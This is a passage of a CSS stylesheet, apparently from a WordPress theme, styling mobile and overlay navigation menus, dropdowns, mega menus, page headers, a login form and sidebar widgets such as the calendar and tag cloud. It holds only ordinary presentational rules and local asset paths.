    padding: 10px 20px;
}
.sidr a {
    color: inherit;
    border: 0;
    transition: all 0.15s ease-in-out;
}
.sidr a:hover {
    color: #fff;
    text-decoration: none;
}
#sidr-close {
    display: none;
}
.sidr-class-dropdown-menu > li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.035);
}
.sidr-class-dropdown-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.035);
}
.sidr-class-dropdown-menu li a {
    display: block;
    position: relative;
    padding: 0.9em 20px;
}
.sidr-class-dropdown-menu li a .ticon,
.sidr-class-dropdown-menu li a .fa {
    margin-right: 0.615em;
}
.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children > a {
    padding-right: 60px;
}
.sidr-class-dropdown-menu ul {
    display: none;
    border-top: 1px solid rgba(255, 255, 255, 0.035);
    background: rgba(255, 255, 255, 0.02);
}
.sidr-class-dropdown-menu ul li:last-child {
    border: 0;
}
.sidr-class-dropdown-menu ul ul {
    font-size: 1em;
}
.sidr-class-dropdown-menu ul a {
    padding-top: 0.7em;
    padding-bottom: 0.7em;
}
.sidr-class-dropdown-menu ul a:before {
    content: "-";
    display: inline-block;
    margin: 0 0.615em;
}
.sidr-class-dropdown-menu ul ul a:before {
    content: "--";
}
.sidr-class-dropdown-menu ul ul a:before {
    margin-left: 20px;
}
.sidr-class-dropdown-menu ul ul ul a:before {
    margin-left: 40px;
}
.sidr-class-dropdown-menu .wpex-open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 100%;
    cursor: pointer;
    opacity: 0.8;
    font-size: 1.35em;
    text-align: right;
}
.sidr-class-dropdown-menu .wpex-open-submenu .ticon {
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
}
.sidr-class-dropdown-menu .sidr-class-nav-no-click > a > .wpex-open-submenu {
    width: 100%;
}
.sidr-class-dropdown-menu .active > a > .wpex-open-submenu .ticon::before {
    content: "\f106";
}
.sidr #searchform-header-replace-close,
.sidr .nav-arrow,
.sidr-class-wcmenucart,
.sidr-class-nav-arrow,
.sidr-class-wpex-menu-extra,
#sidr-id-searchform-dropdown {
    display: none !important;
}
.wpex-sidr-overlay {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9999;
    -ms-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -o-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
.wpex-sidr-overlay.wpex-custom-cursor {
    cursor: url(assets/cursors/close.ico), default;
    cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x);
}
#sidr-id-searchform-overlay-title {
    display: none;
}
.sidr-class-mobile-menu-searchform {
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.035);
}
.sidr-class-mobile-menu-searchform input {
    width: 100%;
    background: none;
    border: 0;
    outline: 0;
    font-size: 1em;
    color: inherit;
    font-weight: inherit;
    border: 0;
    border-radius: 0;
    padding: 0.9em 55px 0.9em 20px;
}
.sidr-class-mobile-menu-searchform button {
    background: none !important;
    display: block;
    position: absolute;
    right: 20px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: right;
    top: 50%;
    margin-top: -15px;
    color: inherit;
    padding: 0;
    outline: 0;
}
.sidr-class-mobile-menu-searchform input[placeholder] {
    color: inherit;
}
.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder {
    color: inherit;
}
.sidr-class-mobile-menu-searchform ::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.sidr-class-mobile-menu-searchform :-ms-input-placeholder {
    color: inherit;
}
.sidr-class-mobile-menu-searchform :-moz-placeholder {
    color: inherit;
}
.mobile-toggle-nav {
    display: none;
    background: #329468;
    z-index: 9999;
}
.mobile-toggle-nav.wpex-togglep-absolute {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 500px;
    overflow-y: auto;
}
.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav {
    background: #222;
}
.mobile-toggle-nav #mobile-menu-search {
    padding-bottom: 20px;
    position: relative;
}
.mobile-toggle-nav .wpex-mobile-menu-top,
.mobile-toggle-nav .wpex-mobile-menu-bottom {
    padding-bottom: 20px;
}
.mobile-toggle-nav-ul {
    height: auto;
    line-height: inherit;
    margin-top: 0;
    list-style: none;
    margin: 0 auto;
}
.mobile-toggle-nav-ul ul {
    list-style: none;
    margin: 0 auto;
}
.mobile-toggle-nav-ul a {
    position: relative;
    color: #FFF;
    display: block;
    padding: 6px 0;
    border-top: 0;
    font-weight: 700;
    text-transform: uppercase;
}
.mobile-toggle-nav-ul a:hover {
    color: #fff;
    text-decoration: none;
}
.mobile-toggle-nav-ul a .ticon {
    margin-right: 10px;
}
.mobile-toggle-nav-ul .nav-arrow {
    display: none;
}
.mobile-toggle-nav-ul .menu-item-has-children > a {
    padding-right: 45px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul {
    display: none;
}
.mobile-toggle-nav-ul .menu-item-has-children ul a {
    padding-left: 12px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul a:before {
    content: "-";
    margin-right: 0.385em;
}
.mobile-toggle-nav-ul .menu-item-has-children ul ul a {
    padding-left: 22px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul ul a:before {
    content: "--";
    margin-right: 10px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul ul ul a {
    padding-left: 32px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul ul ul a:before {
    content: "---";
    margin-right: 10px;
}
.mobile-toggle-nav-ul .menu-item-has-children ul ul ul ul a {
    padding-left: 42px;
}
.mobile-toggle-nav-ul .wpex-open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 100%;
    cursor: pointer;
    opacity: 0.8;
    font-size: 1.35em;
    text-align: right;
}
.mobile-toggle-nav-ul .wpex-open-submenu .ticon {
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
}
.mobile-toggle-nav-ul .nav-no-click > a > .wpex-open-submenu {
    width: 100%;
}
.mobile-toggle-nav-ul .active > a > .wpex-open-submenu .ticon::before {
    content: "\f106";
}
.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav-ul a {
    border-color: #333;
    color: #aaa;
}
.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav-ul a:hover {
    color: #fff;
}
.mobile-toggle-nav-search input[type="search"] {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 50px;
    padding-left: 10px;
    height: 45px;
    border-radius: 0;
}
.mobile-toggle-nav-search .searchform-submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    height: 45px;
    line-height: 45px;
    width: 45px;
    border-radius: 0;
}
.mobile-toggle-nav .wpex-menu-extra {
    display: none;
}
.mobile-toggle-nav .wpex-mm-menu-item {
    display: block !important;
}
.full-screen-overlay-nav {
    display: block;
    position: fixed;
    z-index: -1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: hidden;
    overflow-y: auto;
    font-weight: 300;
    font-size: 32px;
    line-height: normal;
    opacity: 0;
    transition: all 0.4s;
}
.full-screen-overlay-nav.visible {
    z-index: 99999;
    visibility: visible;
    opacity: 1;
}
.full-screen-overlay-nav button.full-screen-overlay-nav-close {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    width: 80px;
    text-align: center;
    height: 80px;
    line-height: 80px;
    cursor: pointer;
    font-family: "Times New Roman", Times, serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 64px;
    color: inherit;
    background: none;
    padding: 0;
    border-radius: 0;
    border: 0;
    margin: 0;
    opacity: 0.3;
    transition: all 0.3s;
}
.full-screen-overlay-nav button.full-screen-overlay-nav-close:hover {
    opacity: 1;
}
.full-screen-overlay-nav button.full-screen-overlay-nav-close::-moz-focus-inner {
    border: 0;
}
.full-screen-overlay-nav.white {
    background: #fff;
    background: rgba(255, 255, 255, 0.95);
    color: #000;
}
.full-screen-overlay-nav.white .wpex-active > a {
    opacity: 0.4;
}
.full-screen-overlay-nav.white #mobile-menu-search input[type="search"] {
    border-color: #ddd;
}
.full-screen-overlay-nav.black {
    background: #000;
    background: rgba(0, 0, 0, 0.98);
    color: #fff;
}
.full-screen-overlay-nav.black a {
    opacity: 0.4;
}
.full-screen-overlay-nav.black a:hover,
.full-screen-overlay-nav.black .wpex-active > a {
    opacity: 1;
}
.full-screen-overlay-nav.black #mobile-menu-search input[type="search"] {
    border-color: #333;
}
.full-screen-overlay-nav #mobile-menu-search {
    margin: 0 auto;
    width: 350px;
    max-width: 100%;
    padding-top: 20px;
    font-size: 0.85em;
}
.full-screen-overlay-nav #mobile-menu-search input[type="search"] {
    width: 100%;
    background: none;
    color: inherit;
    background: none;
    border: 0;
    text-align: center;
    border-bottom: 1px solid transparent;
}
.full-screen-overlay-nav #mobile-menu-search button,
.full-screen-overlay-nav #mobile-menu-search input[type="submit"] {
    display: none;
}
.full-screen-overlay-nav .wpex-mobile-menu-top {
    padding-bottom: 20px;
}
.full-screen-overlay-nav .wpex-mobile-menu-bottom {
    padding-top: 20px;
}
.full-screen-overlay-nav-content {
    display: table;
    width: 100%;
    height: 100%;
    text-align: center;
}
.full-screen-overlay-nav-content-inner {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    width: 100%;
    padding: 80px 30px;
    list-style: none;
    margin: 0;
}
.full-screen-overlay-nav-menu ul {
    font-size: 0.9em;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.full-screen-overlay-nav-menu li {
    display: block;
}
.full-screen-overlay-nav-menu li a {
    display: inline-block;
    margin-bottom: 20px;
    color: inherit;
    transition: all 0.3s;
}
.full-screen-overlay-nav-menu li a .ticon {
    margin-right: 10px;
}
.full-screen-overlay-nav-menu li a:hover {
    text-decoration: none;
    opacity: 0.4;
}
.full-screen-overlay-nav-menu li.wpex-menu-extra {
    display: none;
}
.full-screen-overlay-nav-menu li .wpex-mm-menu-item {
    display: block !important;
}
.full-screen-overlay-nav-menu li .nav-arrow {
    display: none;
}
.full-screen-overlay-nav-menu span.link-inner {
    position: relative;
}
.full-screen-overlay-nav-menu span.link-inner::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 2px;
    width: 0;
    transition: all 0.4s linear;
}
.full-screen-overlay-nav-menu li.wpex-active > a > span.link-inner::after {
    width: 100%;
    background: #000;
}
.black .full-screen-overlay-nav-menu li.wpex-active > a > span.link-inner::after {
    background: #fff;
}
.full-screen-overlay-nav-menu ul.sub-menu {
    display: none;
}
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before {
    content: "";
    display: block;
    position: absolute;
    top: -7px;
    left: 12px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-bottom: 7px solid #000;
    border-bottom-color: rgb(0 0 0 / 52%);
}
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after {
    content: "";
    display: block;
    position: absolute;
    top: -6px;
    left: 13px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-bottom: 6px solid #fff;
}
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,
.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after {
    display: none;
}
.wpex-dropdowns-shadow-one ul ul.sub-menu,
.wpex-dropdowns-shadow-one #searchform-dropdown,
.wpex-dropdowns-shadow-one #current-shop-items-dropdown {
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.wpex-dropdowns-shadow-two ul ul.sub-menu,
.wpex-dropdowns-shadow-two #searchform-dropdown,
.wpex-dropdowns-shadow-two #current-shop-items-dropdown {
    -webkit-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 0 rgba(0, 0, 0, 0.1);
}
.wpex-dropdowns-shadow-three ul ul.sub-menu,
.wpex-dropdowns-shadow-three #searchform-dropdown,
.wpex-dropdowns-shadow-three #current-shop-items-dropdown {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.wpex-dropdowns-shadow-four ul ul.sub-menu,
.wpex-dropdowns-shadow-four #searchform-dropdown,
.wpex-dropdowns-shadow-four #current-shop-items-dropdown {
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.4);
}
.wpex-dropdowns-shadow-five ul ul.sub-menu,
.wpex-dropdowns-shadow-five #searchform-dropdown,
.wpex-dropdowns-shadow-five #current-shop-items-dropdown {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.24);
}
.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    border-top-width: 3px;
    border-top-style: solid;
}
.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::before,
.wpex-dropdown-top-border .dropdown-menu ul.sub-menu::after {
    display: none;
}
.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::before,
.wpex-flush-dropdowns .dropdown-menu ul.sub-menu::after {
    display: none;
}
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu {
    background: #fff;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 3px;
}
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu::before {
    display: none;
}
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
    border: 0;
    transition: none;
}
.wpex-dropdown-style-minimal #site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
    background: transparent;
    color: #000;
}
.wpex-dropdown-style-minimal .navbar-style-two #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-three #site-navigation .dropdown-menu ul.sub-menu,
.wpex-dropdown-style-minimal .navbar-style-four #site-navigation .dropdown-menu ul.sub-menu {
    border-color: #eee;
    border-radius: 0;
}
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu {
    background: #fff;
    border: 0;
    padding: 0;
}
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::after,
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu::before {
    display: none;
}
.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
    border: 0;
    padding: 10px 18px;
    transition: none;
}
#site-navigation li.megamenu {
    position: inherit;
}
#site-navigation li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0;
    right: auto;
    border-radius: 0;
    padding: 12px 0 0;
}
#site-navigation li.megamenu > ul.sub-menu:after,
#site-navigation li.megamenu > ul.sub-menu:before {
    display: none;
}
#site-navigation li.megamenu > ul.sub-menu .nav-arrow {
    display: none;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item {
    display: block;
    float: left;
    padding: 0px 12px;
    width: 100%;
    border-left: 1px solid #eee;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item:first-child {
    border-left: none;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item a {
    border: 0;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children {
    margin-bottom: 12px;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a {
    padding: 8px 12px;
    word-wrap: break-word;
    white-space: normal;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a:hover {
    background: none;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a .link-inner {
    font-weight: 600;
    color: #000;
    font-size: 1.03em;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul {
    display: block !important;
    top: initial !important;
    left: initial !important;
    right: initial !important;
    width: 100% !important;
    min-width: 0 !important;
    position: relative !important;
    opacity: 1 !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}
#site-navigation li.megamenu > ul.sub-menu > li.menu-item ul.sub-menu > li > ul.sub-menu a:before {
    display: inline-block;
    content: "\f105";
    margin-right: 7px;
    font-family: "ticons";
}
#site-navigation li.megamenu.col-1 > ul.sub-menu > li {
    width: 100%;
}
#site-navigation li.megamenu.col-2 > ul.sub-menu > li {
    width: 50%;
}
#site-navigation li.megamenu.col-2 > ul.sub-menu > li:nth-child(2n + 1) {
    clear: both;
}
#site-navigation li.megamenu.col-3 > ul.sub-menu > li {
    width: 33.33%;
}
#site-navigation li.megamenu.col-3 > ul.sub-menu > li:nth-child(3n + 1) {
    clear: both;
}
#site-navigation li.megamenu.col-4 > ul.sub-menu > li {
    width: 25%;
}
#site-navigation li.megamenu.col-4 > ul.sub-menu > li:nth-child(4n + 1) {
    clear: both;
}
#site-navigation li.megamenu.col-5 > ul.sub-menu > li {
    width: 20%;
}
#site-navigation li.megamenu.col-5 > ul.sub-menu > li:nth-child(5n + 1) {
    clear: both;
}
#site-navigation li.megamenu.col-6 > ul.sub-menu > li {
    width: 16.66%;
}
#site-navigation li.megamenu.col-6 > ul.sub-menu > li:nth-child(6n + 1) {
    clear: both;
}
#site-navigation li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a {
    display: none;
}
#site-navigation li.megamenu.display-always > ul.sub-menu {
    display: block !important;
    opacity: 1 !important;
}
#overlay-header-wrap {
    position: relative;
    z-index: 3;
}
#site-header.overlay-header {
    position: absolute;
    top: 0;
    left: 0;
    height: auto;
    width: 100%;
    z-index: 9999;
    transition: background 0.3s ease;
}
#site-header.overlay-header.dyn-styles {
    background: none;
}
#site-header.overlay-header.dyn-styles #site-navigation-wrap {
    background: none;
}
#site-header.overlay-header li.menu-button > a {
    opacity: 1 !important;
}
#site-header.overlay-header .has-overlay-logo .main-logo {
    display: none;
}
body.has-overlay-header.page-header-disabled #content-wrap {
    padding-top: 0;
}
.overlay-header-offset-div {
    width: 100%;
    display: block;
}
.add-overlay-header-offset .wpex-vc-columns-wrap {
    opacity: 0;
}
.wpex-window-loaded .add-overlay-header-offset .wpex-vc-columns-wrap {
    opacity: 1;
}
body.boxed-main-layout.has-overlay-header #wrap {
    position: relative;
}
body.boxed-main-layout.has-overlay-header #site-header.overlay-header {
    padding: 0 30px;
}
body.has-overlay-header .wpex-sticky-header-holder {
    height: auto !important;
    background: none !important;
}
.wpex-sticky-header-holder.is-sticky #site-header.overlay-header {
    left: auto;
} 
#site-header.overlay-header.dark-style.dyn-styles {
    color: #000;
}
#site-header.overlay-header.dark-style.dyn-styles #site-logo a.site-logo-text,
#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu a {
    color: #000 !important;
}
#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a {
    background: none;
    transition: 0.15s all ease;
    opacity: 0.7;
}
#site-header.overlay-header.dark-style.dyn-styles #site-navigation .dropdown-menu > li > a:hover {
    opacity: 1;
}
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::before,
#site-header.overlay-header.dark-style.dyn-styles #mobile-menu .wpex-bars > span::after {
    background: #000;
}
.has-overlay-header .wpex-bars > span, 
.has-overlay-header .wpex-bars > span::before, 
.has-overlay-header .wpex-bars > span::after{
	background: #FFF;
} 
.page-header {
    margin: 0 auto 40px;
    padding: 20px 0;
    position: relative;
    background-color: #f7f7f7;
    border: 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.no-header-margin .page-header {
    margin-bottom: 0;
}
.page-header .container {
    position: relative;
}
body.page-header-disabled.no-header-margin #content-wrap {
    padding-top: 0;
}
.page-header-title {
    display: block;
    font-size: 1.615em;
    line-height: 1.4em;
    font-weight: normal;
    font-weight: 400;
    margin: 0px;
    color: #000;
}
.page-subheading {
    font-size: 1.077em;
    margin: 0;
    color: #999;
}
.page-subheading p:last-child {
    margin: 0;
}
.centered-page-header {
    text-align: center;
    padding: 30px 0;
}
.centered-page-header .page-header-title {
    font-size: 32px;
}
.centered-page-header .page-subheading {
    font-size: 1.385em;
    font-weight: 300;
}
.centered-minimal-page-header {
    text-align: center;
    padding: 8px 0;
    background-color: #fff;
    border-color: #eee;
}
.centered-minimal-page-header .page-header-title {
    font-size: 32px;
}
.centered-minimal-page-header .page-subheading {
    font-size: 1.385em;
    font-weight: 300;
}
.solid-color-page-header * {
    color: #fff !important;
}
.archive-description {
    margin-bottom: 30px;
}
.background-image-page-header {
    width: 100%;
    border: none;
    background: #000;
    padding: 0;
}
.page-header-table {
    display: table;
    width: 100%;
    height: 400px;
    padding: 20px 0;
}
.page-header-table-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 0 30px;
}
.page-header.background-image-page-header .page-header-title {
    position: relative;
    z-index: 2;
    color: #fff;
    max-width: 100%;
    font-size: 3.231em;
    font-weight: 400;
    max-width: 100% !important;
}
.page-header.background-image-page-header .page-subheading {
    position: relative;
    z-index: 2;
    color: #fff;
    font-size: 1.846em;
    font-weight: 300;
}
.background-image-page-header-overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #000;
    z-index: 1;
    opacity: 0.5;
}
.background-image-page-header-overlay.style-dotted {
    background: rgba(0, 0, 0, 0.3) url(assets/images/dotted-overlay.png) repeat;
}
.background-image-page-header-overlay.style-dashed {
    background: rgba(0, 0, 0, 0.3) url(assets/images/dashed-overlay.png) repeat;
}
#sidebar {
    margin-bottom: 10px;
}
.sidebar-box {
    margin-bottom: 30px;
}
.sidebar-box input {
    max-width: 100%;
}
.sidebar-box .widget-title {
    display: block;
    margin: 0 0 20px;
    font-size: 1.077em;
    line-height: 1.5;
    font-weight: 600;
    color: #000;
}
.sidebar-box .widget-titleselect {
    width: 100%;
}
#page-featured-img {
    margin-bottom: 40px;
}
#page-featured-img img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
}
.entry-media {
    position: relative;
    text-align: center;
}
.entry-media img {
    vertical-align: bottom;
    box-shadow: 0 0 0 transparent;
}
.entry-excerpt p {
    margin-bottom: 15px;
}
.entry-excerpt p:last-child {
    margin: 0;
}
.entry-readmore-wrap {
    padding-top: 15px;
}
.entries.left-thumbs .entry {
    border: 0;
}
.entries.left-thumbs .entry .entry-media {
    float: left;
    margin: 0;
    width: 46%;
    margin-bottom: 20px;
}
.entries.left-thumbs .entry .entry-details {
    background: none;
    border: none;
    float: right;
    width: 50%;
    padding: 0;
}
.entries.left-thumbs .entry.no-media .entry-details {
    width: 100%;
}
.entry-title {
    display: block;
    font-size: 1.077em;
    margin: 0 0 5px;
    font-weight: 600;
    color: #000;
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.entry-title a {
    color: inherit;
}
.entry-title a:hover {
    text-decoration: none;
}
.single-post-title,
.single-page-title {
    font-size: 1.846em;
    margin: 0 0 10px;
    font-weight: 400;
}
.single-page-title {
    margin-bottom: 20px;
}
#login-page-wrap {
    padding: 80px 0;
    text-align: center;
}
#login-page-logo {
    margin-bottom: 10px;
}
#login-page-logo a {
    font-weight: 600;
    font-size: 26px;
    color: #000;
}
#login-template-form {
    display: inline-block;
    border: 1px solid #eee;
    background: #f7f7f7;
    padding: 20px;
    width: 300px;
    max-width: 100%;
}
#login-template-form input[type="text"],
#login-template-form input[type="password"] {
    width: 100%;
    background: #fff;
}
#login-template-form input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
#login-template-form label {
    display: block;
    float: none;
    margin-bottom: 5px;
    color: #999;
    font-size: 0.846em;
    font-weight: 400;
    text-transform: uppercase;
    text-align: left;
    letter-spacing: 1px;
}
#login-template-form .button-primary {
    width: 100%;
    padding: 0.8em 1.2em;
}
#login-template-form .login-submit {
    margin: 0;
}
#attachment-post-media img {
    vertical-align: bottom;
}
#attachment-post-content {
    padding-top: 20px;
}
#attachment-post-footer p {
    margin: 0;
}
.widget ul {
    list-style: none;
}
.widget ul:not(.wpex-row) {
    margin: 0;
}
.widget ul li a {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_layered_nav_filters a,
.widget_product_categories a,
.widget_rating_filter a,
.widget_rss a {
    color: inherit;
}
.wpex-ads-widget img {
    display: block;
}
.sidebar-widget-icons .widget_archive a::before,
.sidebar-widget-icons .widget_recent_entries a::before,
.sidebar-widget-icons .widget_recent_comments a:first-child::before,
.sidebar-widget-icons .widget_layered_nav a::before,
.sidebar-widget-icons .widget_product_categories a::before,
.sidebar-widget-icons .widget_categories a::before {
    margin-right: 10px;
    font-family: "ticons";
    color: #999;
    display: inline-block;
}
.sidebar-widget-icons .widget_archive a::before {
    content: "\f016";
}
.sidebar-widget-icons .widget_recent_entries a::before {
    content: "\f0f6";
}
.sidebar-widget-icons .widget_recent_comments a:first-child::before {
    content: "\f0e5";
}
.sidebar-widget-icons .widget_layered_nav a::before {
    content: "\f0da";
}
.sidebar-widget-icons .widget_product_categories a::before {
    content: "\f0da";
}
.sidebar-widget-icons .widget_categories a::before {
    content: "\f114";
}
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li,
.site-footer .widget_nav_menu li {
    padding: 0.462em 0;
    border-bottom: 1px solid #eee;
}
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child,
.site-footer .widget_nav_menu li:first-child {
    border-top: 1px solid #eee;
}
.widget_product_categories ul ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.widget_product_categories ul ul li {
    padding-left: 15px;
}
.widget_categories ul.children {
    padding: 0.462em 0 0 10px;
    border-top: 1px solid #eee;
}
.widget_categories ul.children li {
    border: 0;
    padding: 0;
}
#footer li {
    border-color: #333;
}
.tagcloud a,
.post-tags a {
    font-size: 0.923em;
    padding: 0.385em 0.769em;
    color: inherit;
    cursor: pointer;
    border: 1px solid #e8e8e8;
    color: #787878;
    transition: 0.15s all ease;
}
.tagcloud a:hover,
.post-tags a:hover {
    text-decoration: none;
    color: #fff;
    border-color: transparent;
}
.tagcloud a {
    display: block;
    float: left;
    margin: 0 3px 3px 0;
}
.post-tags a {
    display: inline;
    display: inline-block;
    margin-right: 5px;
}
#wp-calendar {
    width: 100%;
    font-size: 0.769em;
    text-align: center;
    margin: 0;
}
#wp-calendar th,
#wp-calendar td {
    padding: 0.385em;
}
#wp-calendar tbody td {
    padding: 0;
}
#wp-calendar tbody td {
    text-align: center;
    line-height: 3em;
}
#wp-calendar tbody td a {
    transition: 0.15s all ease;
}
#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.25s ease;
}
#wp-calendar tbody td:hover a {
    color: #fff;
}
#wp-calendar tfoot td {
    padding-top: 1px;
    padding: 4px;
}
#wp-calendar caption {
    cursor: pointer;
    font-size: 1.182em;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none !important;
    color: #fff;
    text-align: center;
    font-weight: 600;
}
#wp-calendar tbody a {
    display: block;
    text-decoration: underline;
}
#footer #wp-calendar thead th {
    background: #222;
}
#footer #wp-calendar th,
#footer #wp-calendar td {
    border-color: #333;
    border-color: rgba(255, 255, 255, 0.06);
}
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a {
    color: #fff;
    background-color: #333;
}
.wp-calendar-nav {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
}
.wp-calendar-nav-prev {
    text-align: left;
}
.wp-calendar-nav-next {
    text-align: right;
}
.widget_recent_entries .post-date {
    display: block;
    font-size: 0.846em;
    margin: 5px 0 0;
    opacity: 0.85;
}
#sidebar .widget_nav_menu .sub-menu,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu {
    display: none;
}
#sidebar .widget_nav_menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu a:before {
    content: "-";
    margin-right: 10px;
}
#sidebar .widget_nav_menu .sub-menu .sub-menu a:before,
.widget_nav_menu_accordion .widget_nav_menu .sub-menu .sub-menu a:before {
    content: "- -";
    margin-right: 10px;
}
#sidebar .widget_nav_menu ul,
.widget_nav_menu_accordion .widget_nav_menu ul {
    margin: 0;
}
#sidebar .widget_nav_menu ul ul,
.widget_nav_menu_accordion .widget_nav_menu ul ul {
    margin: 0;
    border: none;
}
#sidebar .widget_nav_menu ul ul li:first-child a,
.widget_nav_menu_accordion .widget_nav_menu ul ul li:first-child a {
    border-top: 0;
}
#sidebar .widget_nav_menu ul > li:first-child > a,
.widget_nav_menu_accordion .widget_nav_menu ul > li:first-child > a {
